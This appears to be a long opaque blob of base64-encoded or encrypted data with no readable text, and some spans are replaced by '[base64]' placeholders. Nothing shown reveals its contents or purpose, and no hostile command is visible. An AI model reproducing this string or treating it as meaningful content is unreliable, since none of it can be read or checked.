AgLRNkMWlqPYse1aTIMdaWfK15uw73mUgWY5RNYpqtFdaZ8AbfPG7itg0qFCWC0qI1dMJnCa0Fx+mka2Zd2vfJYXsDPrYPf/K6CvcLTkv3L9sxY0a+1JRVhcwLzfpojRB/of9heRTPq81oFpwH1SBTneBdj1ZYp3VRSWDwmviIn7xOEe8MComW2XkONeNw0SVgFRJSWWiLjEUc0Dx4wV3KQeJOTvQDitHR/AOwqREF91IIMz5IdEDT/4kgZM1qWIeBotVuprEu3JO/Y92ZtkoI5Zc8lkRifpKTuFgmwmpXavNI81RPrXzJD61KlTuIYCOq0ZyUVHhWgBWp/5ybpdmjRsNrZ5m8tsuTEEt3eu3qp7FaFFfcKD3pdvrBLWTiHLkZGPUDr/0NWhQ1Pljs7ltB7Wu8tr1aN4xTvSaRy7U2mRz4nVd+GfKUvHmB5S0aCiCB5p8wU7hVtRtPIpyZNDq4gK9Ll9H2wkung0DsSqPQR3zIl32kd/g7CwsDV4Xm/1b5xOZQm/8HYfRJvY1/hfNpcnssrjwMmuSOnh2MBsgz2g8XbuyuhONSK3aiVQFB4Ltq5dU18tmo8Y5iK/yse0SCU8iHcuVlTrXjb4KGWXT+CZqrlywLDSUGvwRhYMeoRfGU+pIowX5vGUbR+hSxpD168gS4u6x0TYYreck5FV8S9hEOsUqUmYAqJNEs4rSQdE+0hLiOPFqA8Gqg0O6h8pie6pV2nv72bvDgi3QLgQwY8UdDIh8qt+17vml0BnKL2bWCnesFCCki0PFskD+kQG/frB9ZaZJkwiNOLk2srtEHeysvGwR/6y/nbMxuRyYYk2uxWTh5r3oOawljZsk84okon0j8Hc4hKIgYl886remMp8CBD1CEDag1YcT9SSozmUleUb9i3OdW+y0fo8N2ZGfRUYKviNUeP0co5Q1KMaaIa7wflif4+s6f1U3j4+nRV/qvuDlF1Mp4dwve88AKME7OPSHY14iad5teONysmSq4ltdkZc21wdT9j6OAu0JILeaPyh1fd9/G1wAfBdXpJT0B0HTGL/gZlC6hHcutt+a76cfOqtYYRJ+/X5a2WKMNTmAe7ZJLhxqxb/YvYiG6nS9xI1FnK8SXEKnnThJVWCDy9FqJweedQ/gnP/WQWKdueJ9Hvj9lqyYFnDbTs+gdYzoaC6DGrm1ffBtU29NpRu9KXmM5jHfgGmcjJHxN9kVa4/ogsAA4J6EdmgC5agfHgdvsrRnNOzKGMhaNn9T81qCbkKPNFDtwkqhBamdWDXr92dcQ71KWX9h3GHxsbnpEv+dKnCJDyX9MXNXDXTqoFMppCAOcbMj4UO2kDT/zaJZwgUFu2faEbanFlhB/3DLWqSuk8b5zxqocSS/[base64]/vL46AVoz0HtNiQJhh3Pwwr9Ij+GEh1/Q+exRNKWswqba4Wh6RpcoblONRoj81InZmqR3zHw+gjjl/5taFhEluakpK1QktTzcMz86TUzGWS1SsobfD8noudYKfa2tm0QxzqM3Ha58DqqbnFqlipUETKsB4vnA5Ck9WtSoJ1WBXJP0DltmZqDSMVGag3F3De7GD2p7bt5/dBketrIxTT0giZaju+mNIedLl1rgqspCzI5E4Lg5Nq/g3mYzfuySGxpGsMbpobRr2w6JbRQELeDtGS19t9FFf974cOFwkG9IKFOXf7OYNM5B6U0TU2qSilv209rbtqu/YvOrEskofQPXSDkvPlUWTJTkL0UmJhEGGOuGo73eot4w6XugERCdXFMpPC7po2OnGqx5UBpS+aNGw/fjIgt9QV78HcfiiSdNvUSLGkMJNS5N02gxk0GrfrH3rv/JrWSlOwCjA1Cx/2/BeP8DCiuoIlSytZr4HzJu73Lg6+eT3r3DPem386zTh1gySsJN0j95Jf7C64eoTWuh1I/PgWgQeCtPAWCp6ccGByIR7znDMPCbRhd/iIiKTk/PSdvAibjnVrKKVzmEPwvvK0uLNLlLpKwRehrgbMwY4mqnb1i/kGjhUuj83Bn2pmCNtfzFvrJ5UZDhBZjrVba1n+ABiDk0snOzImeImmMO4Z0zGO8A+BDaZ1vAUr30ebuwPyzFaiCBONL5dqXZA2DBc/drbn+3OiklK7QKEnqmpbOcHK6DA+vv+PS0zZD+nRP79cQ5wGKd903MJnWkJBHura4xqMhQvkAPZWyEEclqkboxhUQ2x7xnXX1jtYTVhHUDwTeQVDXN5ZemZxfTzi3C79I8SsbLWU6taSzcmnITPtnCJl1tzaHWX80x/+dEXzNDA64GUUWDw4dIuRQKi+bdLgB2CpNBqcgr3ZQ9A3z2lGeBehQ1PbMJ7HuEjYDBx7JCmgb4nyUiv47y8J81zR6mCBQzM1LMXW0GoUrDi5QHd2DMlZ5qypbt0qcrY7RTMLKxMgiM4Nms+F17vSH/TTorQkmw8WJkY3Km7qpmzDILjll4Md67Mvch3E4Iml6YILjHuO3wscjBkCTWYBWOyqAjuD4/0stRuPI1zz/4EzJs5BL946e/I296X0NQ56HO7IB+kA6gLVkYjOlJLm4OwPXHnKKprYSwfycKj8zjTeHfuvpqXWBlbfHCbEgRvm3OoRXgigmL47ffJYBUfktDKZO1Tm44pA+Yi2s1mmzOLbTfP6w0QX9l2Zswv61FzYWvikHiJmEnPRMVvgrIqEBVqLGTVOC4mW8uf+FX935ED4aBcbBzgk4/E+Pq0Yui7UGKvY1ygEdKHbh/akE4FBxQS//Z/gvH5B2PQmEJr8U4n5oZ3I3FhJhZpMYtakGpjsGxOnuZ4ZkDI+cgiKVRtSFQCZbE99bVXRQMS8MzOgOyBiF28w8zS4O9z4zqTyS/DZBHDig1PzmJZTM+t8WujCaaF/[base64]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[base64]/OPoJP+jnvpAQyNquyN4GQPZK3JuFLWMKfE/qgvoW8v8bnHcHJeYKlRja7dixljfIvN5oJ5yhbt6S9xKfQENIknY/+V3XZTJxrKPwVsr8oMAOw+MpvSRw2wZ1/JIuIoQEbFuzWz+TiZmHP32Ui3f9IgB1Xv7lXBhYhs1GSlwSLGs3rRC8CgocNVsxO2wJQ6KhCNusRk0V6DJqEX3HXXobb83Kg5iCwMB5FUKsQnrm1FAHmsh8JakxlAIyRjoCgV4kl+kHygiH7XJG8CLOY8K6E0VLX/37ZvaRjeYG92nS6c7n5ZC4l8zwbq4phDdYE1b1BK6BqWmx4+RlpWNBeQKYDlYVNbs5fSrTwV7QvxZDAOVGLvrGaGasyRMM/asL5lLYOemXqrhFYo5cN5A6Mb408EUcBDZo5diN7rpG1gJKPcVBxidcJVeHioftYHXhoZeXI5xcnmoVvhJH8HVO+u1jl1AVnXTxcdF5jIZK9wiUOxNX+xpWRwQrptx7hVtKvJqCjCASz9D2wxwpl9r8ZWo27WCf8v1AgXhOiUkxbIKFjC/BKgzpPGDu/pw5F321McVjyyrg5BaZ5xmu9SDhn/pw7eHR1821/aVEEDEltShBHfwMCDgNR0z/6jT5RvYaqELqJufRwkOAYekndTtRBY60v166igQT2b4MNcGgtYCPVN3RHKL4eAEFJothPQtFqLCWPhfBJCHDFp/BHIwC4ztEd2uKgfSfvQVTED7RrB+lF3UpPqpAwt4439n5b5uo+u+GnCbH7HNqTQUY1w/820wOy6jGz2vxaSj4bz/asPn1YqLgtXcLBMYM3hxfY3zhRJoYX68Mvf+WLAAeC2Wng2cD6EVgx+9kYv5WgseFVFPddRSsNTADK3ldr0XGitAjYqYn4Kj80g4Mpm6ttoF97QLMAzwtvI5vOJ52HENliPTGSD1w1gQhbc+BlYVl1P2UXBLFqE66IY0iPzvikzoJPf5ByV6whOtdrpg3FB/31TEZaqqhl1042tQFRX3gPQvdnKFe8+Fc1C/vG2sAtJmMmUOeijEUkt2ryJ5eCydAV9bDGu9lRPfYGxztrICM2I9fi9kGDarJLJOVphRU2xdQWpNTOyKzxGpsVqGP3ysmLMklPiEjXq9PUYbrkv/cN7TTW6VhJbbRXlIuKmPBHYJ4equWYmy4tKuY7/WePWSQ7Vb8DtSZ15gVR1ufHiKdf7zgOc1xL0FCTiDjNcYrqYP32qtR5SY0LM/4ku07zmPq0IGl8NdtsCBwuP9CTBvjYsiifIdfREb5zmAokSbmhA+ziwiIuwlcDeNySObyx4FHIa/UNWpe96KWb8i+kgKWmcp7nkb31VDZQPTzLdoEQGVI9IMk7Kqsa1AhJSAWDYiSTP4yKHVi/6s5bpiUuaNDxAPWWIPj586W+OKzQmZeHdoxd0KlEJzbG24t1att2WIUb1/s1eDUGXXr4IQy667r/ZmeByzGLOflHcVrUHRNwEbHrp8jDLFsk9sTQlsD6LvjCdmUfVylHGQVMLcVh1r73SGlbOYVxKYvZGikEg0Wl89H8TLO0gFm+uYOR85ofjJq+v6oRniq0QAB01upgWraqWfVJX/emcwUaNduvNXJxB4HVjSR9diqn7rzvKgXaSqH8xgLFyEdc2GlZ9kpi/IRcqa/UTgbBGAwjAO+81ud1J+DotgRoXZIKQubjyVNcHtWUCmrj8xiWzT+7GiUxi0QvdIVZGPv1fdt9/Mzz6Lx5hiN3emWFg+FLr323ZAR+VPqoxJAa6wuydZHu4/keGDTUzCCqHdYE14KjHSpSWcK5lBzK8cbX2NTbXx7j0pTKfEqevz/PAA6gh6JSlFPHaqh5zrMh+wtwt3NBNyfjLmYEaLqMN5yV8qnXVxlu1u3DtMgLu0HjGI7jZeqUwNWvhBvkXGlT0Nagxv+N5fygHhaCbjy5gi+Dcz+ymULpMdYM4JjTHfFYEk1Z6B31sWpcelEXC0PhmlXGG8/[base64]/YLMGQtOv9L1uvhhF+p8bEUJfWKbHkKgamiIme/2xpUUV9FatlIQNEKcZ3lPDX1XIMRpaCsQNUdaDok3HJo1IXzs3EVV7zJevYlNVC+2IHB/nXmzRkxo37eU3bF3pFqTkAy4zbmfAVLvewtd0UntkXnbFsNbbFUBAnPCNFCMXUFiTks7cQePerAlH7WOvxGQh8aM3p1EHMeZVyNPksg8FwM0QKw9K/nDiEsyaeTAXNi8FFHZ1LvO12JKMXHLDmFZkpDJI4+Y/uTQJadAJxV+OQfqN+rD9Ul8Q9OTb3y9zrhWopwvOCvjNvEVw4CTqSUn1ERCa5WpynqcK/hCf682mj5EFiKXPzIN/YCzFqmvvKvURUJMXF7fb0XNx+UYhN6iotB8JuRFmiNoUdSzlKbVyamGTySTuCjtgVwp8Nn9S1eggZTcBNtUtPZWD8JCMTtFN4WVuJSDcj8puiU0/6L2mfp9P4CIzZxktJ3Foa3yCaM1kUi12sSePZXrW213N+/VWSrnWWFBmxKG0vLe7BtBYKNB0Nsj6RcAUqTJVHx65F8vulep5e1N6kh/11/mH/0rN1nj1HQzeeXOw9Q6K8bYDvhXqJ2fDqZFWQjh2xH09f4G5vOi/zVIPTtr3U7vhDVQZY3mHvdUhlC4OH5V7xDkj6piGwiVNzsriJWv95f8J7itQO+nlGpOMFLjr3efTfNhZIvgxTB3soT1SJfPlrpVFkZgVyMobO2dLncvusnKifhVd7gG1+iXeh4uoJIz6/G8KdEogLDxoQ5Ct2h0MYJiER1OE/xt7kknX0NjmHK2qtMCXiLgYH0XuJ8MKdv6IyGo/miZOwKYSac6/h6sceYSrStmN/+LZRkSGPxdxyl7eA3ksbbjW1aFmwFVSKXC/vjF9R5+zTDt6KITeKGgksEXi9B2P6oYvr7sshibRGJFJ4xPVaBdLtOGQghyoEGvbftAVjUTKVoJm4h7SGofQURm/N9mTq1A6jgvWhYGhWjArTAxxKRsA3yLQ6ksNIW86lsx3csWxJN6fHAnVnqLkaxey4bAxgWQ231mV8i1JQ+YgLeCv9SMVRN1hpScILr82baUDRyW/4Y1+qvy2DFkFUJccmV26riq7Cl3Yf0/uNC6pTsHJqp3b52aGhuOQXdoa+1DtXpLidU86ZAZvpkhiClblbtUyUvZWibT4tA6eqt6n1v3IJ5gAiHIZ6043kUXHRaDHcGRs5gXPjbD7RShIo0O4MC3wtglJr6dDbaWQ1qESZoQ/6MnSw8A0IisFckt3ghHaFDKMQ2JVgHKvN+GRDanr00T92EQlteM5mT/v2kWIIGn8Iml7+mmaYIM9L9wGZANCBviOUJzG20BCkIzInLCVxkcb2sYDtEoPidbgwkKi0ZSDYlf8hFYnySoxzQX3T+R5nAGh4UXLHG8gHDllHFRAcB0ddTb8kNKoK+2C1O1csByZLDEkdFm5vEu+nOUUyjP9qEzNRG9Q+2pipcbXqkvao++ETenrtnCahG7Jb6+1gd/33Xv09Fb68Dq9mTJsUotk7prhe6boK2+/NoATFTyzOScD5QN6JJXZsJeqmWpWzL6X9Bd3bupxGk1dchTQq45Ow+1okAZ1T9NBmuL9tXnhaYZgtJueB7qSJZw1sDGIx/[base64]/gdRd/QU/vlkIT5l3KojbXG1jcEgYlzBpVBejFJ5n3+Zi54vAiKm3i7beLDol1Q6VBCtiqJbkno4xPcXv0QeosYOBwwM+q9NgaF4vXTVrLrlVL17nij30ygWbY4EOXBVSrc86eFknmSmXCx/aGYJr9J4ykJCsuoNetdzgFBUarTRPAxch0eKyW7e0XqIbmoKKjP5LxAcqW1cPzPs4Uicr8RVPi3l9aCkurqrKYA7wBacL9KBA1bZ/zcBYokK+qZONDvYNxiEFCXeqEL0a72rHcIXCBmKj2ATXdmjTw1JGTNGiXm9xH8t9Wz9y2VbB646RjW3cb2ufdu+TnqJVw4ReLGGcy1TW7wDaIgCPaEeH21P3OiLwACmsD3a8peMiAhtmmGeHICEOB/wzAKhdqdPI/2MM56QeEAI6qk3PDgB2bso30xYjGG8J9K4IoqNXf+nyvQKcQ6503xHtJeaVONOVXNyybBSc8KRgLpAZCWjOvVy8OX/p5L45Th0oqtf/5z4ymMnmbn8ftxgrJ4s83VQTjX6VR+JEKHA5kVEtS/5amJukk/PKIM5Qq5JFB3Hi83VQuzVBDTxoLqS1N1t5Pw6Swkb/zHkDAiRAKF2eMc26sJjb/BxoNJ9/0fTD56RNivfdJBLzX97lOjyPCsM6LDxLW9a8rBRiNVByG9zhaYfWOHmXfRSRDoDDpX+xLRvMhknyw/gtP1Se062HZf4lsK4ytIftXa7XX3NsNGyk6FRMWzHN/[base64]/rSMT2myB8+zq+RBN5YxagyA3KLD6p+xKei2ICwJfbg6+oYkWrmmwYw01uS6aaJRehnKPeafie0Jlwutbxi9m7iwHudM4jebf2m4OhTfaEo1c4ZQLRIG/VZX4rQhwjoyD3yoD6c4eZjawEpx+mhxPcyxzdzRGOlZwc4FZ/8FeqlxRXILB/cU3tjmWkN6K77In7YlWnvUPYqRI11QkmsUY1CsklNRWCTpBDdEnn3LNKGHHAXMz9Hdd+ESCSFa0a99snI+NvdtHstY2iuW8UFTyppfwwLuPLUvKG85EddLYDZQ88Nx/vDHNceSHKVeRW2xv9fHYkB0gVxuzDFOMfvIuXXmNh0cTbmlyMsqkyqkathZbQyd8C89yVtnFUMAytZ02OFMgyCPDuNUr1Mfy+ZTBwf1+Hgc3HEx2Cjyh6TrooHHNJBdpJPCaLQYQ3qfcueZj6TiPSJU+///qFRA9imbn0PkYeEk7pHa7vLdqZjHWOaMyOm7YZP9/NsKJTY5VwVLYA/0rw2mTrGxe9DshdqmomHOTyeIeEZRpxhHGtvkAQuIfRLHnAA+i84YVzhr5A9UatoWv+BXIq97RA2hSUn3Vr7nxH4UqqQGfl77k3mWPzYNMzaoBUfnPdQs4G867ZucbM8OzGbjidPqSceb0APEexDW0Nu9z0S1k+k3ABDBqn9RUXKdl1QIWcabDY2gNatIRSqmgCJ/V+Z78urIVpn5G1jnXulKCEpDuD31BUtNq4FR3FVhof+mvCD26mcBqpjOy+HuwkR+G+QM75OFMImRV2KDp7VZ4XR742OMrmNsl0skSADtAubpHKQTH89YoV8eG5VjMR1gFoQlUistmlXHIX2vaxG1JiAMql5tUfJIoqCY15NejcDIT5ckyuyw+oEic1AmkCl3TDL3/hjZDcFvyl8WC/4BmFZjEwMaxYmYpN2hwvPsuKmn5G2zz4DGk0L3+m7n+v2teXk/6cctMaaK+Fp8HxrBX+oj+7zDAzbZFATHdbx0oh0sloSNtI+MqOg2RjzX1lRQt4FXkfh5ENfjQqT9Y2SyLW9S9SGhmTQnaVUpcci/vqxWLWn2TN7fQmryh6isc5ILhExx11/QAf2EkEGO3kt7ge4YniGPRUMnzG9iHQ0SD7HtKY6LjkrSn6IVsbQY5po4jleUY06A/zu7WI2UrDWaeffV3rAC5hg3osBv9gb/rM2tQqArCuo2Aco7ShQ3k0t5Pue0pQ7+/SBg6R5ZdXmByBY4DZnbkafgqqsquKNKs3H4XFjlWAIziWyb5waI4UX1yuIvhrDZJDBqY8nbZTf78mBSs6mVZoTsMayo550Fb1xVmKsHL2IaCU7tb3i8e/ZUYECA5CdJkJJU7a57azeDb3krLUTnKbe4EwA3qnjM5k3d/dyxIlH20aC2/7ZFRW2YpnMyFGhJInqM6P2sfuyvatGoNEfTEW/L5F179ByeFkC7RlJ5m+WJRrv+dWRa76aOtfLRURsHB98Pa4aS9VDq/vovcewqPhydtEbjY5ntmySXclTT+leV1SjOzAUfgUb+qYzsnGM2zt9UlPvr7ecWdTekOSotDRHt9nacRV0+C85mey8Hga8A30vx2PbRMQ6Hygfcc6xn/lhkW7Q/446XJ5PrTwOPcjG73E+2KJni73egHI5IQFFNaAvs1tfZp2inmU1v/Y65TXxmYSDIYds6Q/6LaaQnP2CQrOwGkOdqZhlBvQ6zatmwv2uzCCCwH+Z684E9BRO5GXh2QdEhKJCl+okowLX1O/BOP1rou+R879Hi2KGxq5t1zxW74Ng4bRZbvY2UWtTCTL4CHwHKLPoygUmDftrW7M+HgKFfW+kSJN4YyZKexRYKqefknvpJbrkmagI8b+jA0MbNTDlI+FeLVaWp4jjA4Gv73PaEuu/lmTo9m09DiVPCswiVZrm5auJpspIQX8RZXsYiHa91fGgYpo/GEpY1JXK54SgAcgj6Q/[base64]/fED6Clqe+aPh3coqg8GoWMzUUD5s5y8KbrpAhmVhW8ANc6t/RAeq+o/mWHowwggM+dGCVgnprRj4Zp6hYhI6QZPt1IzM0KhCTJbTU12DGJuW7OMqm0DtYiY2IUubIB4DFKJ6ED7MZ7hqQ5keeXKEfKy78AbeV9Az8s+WSTPEftgk8uMRYoVTkDoWd9+63AAU3Xq4yLc72qXzaCuA+/9FNBGFSxS5Z8SpPH5gSTCECMGARj3lnRRbiFVUyYzpmSsO3u4B2CvSxtNRJnIl6YAvTUVkCmO6h0Rd46bEmWqwRGEJxINwyGe+d4bMS1MhdXZslP3JYpyZwmtMQ8x1C50GyhrXbs/tmOVuwEHDsefDbnKpqZWdHIZZ8o8R7KXpGlILYXmgeypqBu58MyZky7Dv4sqWBfzup/[base64]/Q/nixv6GyE0VgYxaEL5W8I9Bl+O91JrMs37PiSWcXxEVjmiRD63VoqfzUSJUXmetABQZKSF4aPnGF7sK9OUTW6tYra91e4JDMm6hB54HGLv38mek5Uj/PxijkJhgYYN8E49QoAKeml5cpMxgdU+xRU0soyJwg5ADajXhW2eDXuQvlxX0YdT1SwV4QseR2Hm/9kak2bEkSy9jPQoAUM6CZOc6dIw5ygpjm1T0NrMfMfR7sN+ffEQdr+HVT2rhEIsS4Cnjxiz8QLhqIyZUNdcEe9hSO8XkldgO3ta7q9oSqsyPQiWFkp8cahOhOy95VKthSEnH9X+VGUZIA7Msh6TkgQQOP3flduXbaHd/gO2gmhiv/Re/skmTxRtKPM00WVWyfwai4PfNsJ+7OeA8d5VSBYBCHVmRwwm46XwCH1y/BKy87xwE817AsADPPzfu2ijqcOKrTTa4uYmyv6Nuzf1LKhMYCc8FsZP6gVeMm/441uMjw0AGqb6Ln80q/ndq+fLfNPanMxHbL2kI2mBfOciU/gV0rZTtFuX5upVxYz4sRm7J9C+Pfptv1mCtU/ATMzTsTB7jG8yLRyerxTR0x7B8MkWsHrdoCOBvVOenN+SCDda/dDLhT0IUMdCTNTfLUD+A9KYe2DAw4+E1ayHCuj6NUmlFoo7QdvysdrgbUH/9tzz0ofCqdfWW1cOTpjMzgTAeEfV7mjVC2yxmKOi/UvyPg3yMXOG9YF7nP5V7CjJFHLOdTDeDWmWxGifcKbTGs9xiFH6LOrk51t+SW+AimGuVDHOrkHVFAR3pZrp4LNyv/0kyqGxQHW+TTBrEzYrT/ZZxV9NDDrBTkX9URM8HBC0YU70JOMqjA5yq833+RmYr4zzyyZINWrGb4++ptlEOV1IEC0CY4gdGviuU0K5xUjZbEj31NlzpIVzDjg23jbXMbEVE96kyzOoR51iaH0J6VQ2/RxOvrMSakW0A2zsdCxsgFCMax0Mreq7y9ZZKHK5lDVSmr7TyamSI20anuLjzUMVexB/qYf8gPedlohXjLIujdfYUc0XSOvYEfIsWUzLFdFNp+O2mZ+VNYq1VN7PePUb874UjP63sQvWUd1VlD1wiaYbTGUoM6pKFaoH27BTYC5ME9l+glPMYMmrAVh0QjK0ZZJs/[base64]/IsWzL08Ca8aAvsQGU6/daBKNVMY7VKtve9sO0T5WhLVSS05xfHTBsXtGzGaLl7G0JH4O4ol0A3XGqgBL3lGuzc/h9WJR27DHEAmJ6epAitW67Z4HE4r+/rX3nB6/0jTganf88WmrBUVPXlN2VYCDbTGBdtozjreSd/B62ypyL7pJfNCyAFmnhmxRQd6NatWva4bT9kBJ6fBSq585GWsgQhia5JVWD5VxdIQOIeXxGwidL0u2TMbifW83boDv4UP6/dvVaGREHzdmci5nE12dBjDWCJtz/5GKwNSIlZEbWinkYPVy4f/5azj+wpF5ahfufvsvpsdmbqB5OQkakDnXIpIuWEAo8zgANWO34kau27t9Y8T7CzNz7aRUziNMlPNVIFqikQ86jJuSgW6W+ETPVCvrDJKvO0DdZlCzimevGx8e4r76KkzuIt/9tIRpJMnbMCcm8QXcPCja+iCYcmpOKkvfE9/vWTPzcLR79QgdSnu10l7Q5O8oRHvdEF8plisXb/mFqNOp2JvsiV4OqUyNeBcKUas1Pkn/ms8LMjWwdBrq5YbY/ye0+4fmlW19T5cA4y7Le9OT2rKeHE13OyJX27FtV/f5s6YXaSy9aZAFfrFlzArS4B0WgZF03GEYxkjaKrf0o5cZdOMWRn9Tt8z+cvpr66av0ZwsaQCej/DHLr8eUPmWvfd3h9DTeGBXgtOmq1vwcYZmQ22zotXBS8TbObgxNit+jkea8tK0SNnF7/kKJCGPKX/+1OVj+oDbEH2LHQSTT4ALyKV4iip4ptJEJqctXYRLqAjP7yHALc6aWuK9Zkt72oS2NYqddS9XCEnujgL/Xm8QMKHPg13fZtSY0z1nxqZkecejZgO03DNV/VnKDq5cIajQSQhoktJ1joZY02s04twhA52RTgvFTCj9x2nHVoMZKeAJG1ZHkv8xM9h04nvFfF86H9+I4xFTpCkv7sMlWJwqn7/rHowl6t0Ae+iMMFBoZuE2Ktb/UZ5MuvCQzyWtd2lE6ms28goraGYxafgcQo2aC++CS6T7zTcmhDJ+VuyGnbrNcPzLp912EQWIJU7t2ZT7ZGhFPcBXFmpfjYnhZoTgz19gJ4/GYcGXFGU3QigYpvRAvilXvOS/mClX4FFOLFSFwy5T2otuqA4TMsJluxcdfelnSzJjMcaGCFk7dqltq14yOzTCNl12AXZBg7HmAOHkqQg5F1phJZ8Gompbi4WW+YQz9pF67FiP1rlT/3p2595sAZePxy5F4RicvYbxjpPBgSWi2Mru9WCccOOh6l/h3lrXZgGr8uYbvKOby7dNuVR8diw9YXOqT+Sf4Re0Llqg4EZtWq2AF5DIVd8YkuQjxa6JxqxQR15zVFNnyrMh7TktW4ERz1WL4P1tNbYqaOnxV3KMpkAJP5mJ12q2ym1+wOcBl2Hv+KG/rNmVuI7CX38fnqPMUgEiuIwjh8SudCSyRoHLsi+2qcvw9VK6AJ1UbRdam2WKoU/mnIhTkY6ZxPBgUeTr7D2iPUOnUSeE0Wv2eL6/EstUCCHhHpVyl/aQs1PUFCiakr0GsR4cPXYhtYmjaLcZGnDlmDJP8G7y6dIMHCVkgAawrcQJQvwTi08mRU0nc0yFw+qyJX3QaGMIAzYSli0CWtTmq+nS9jPCX6ci8xCGr5dgLnSg0/uCkZHMYBRKKb4E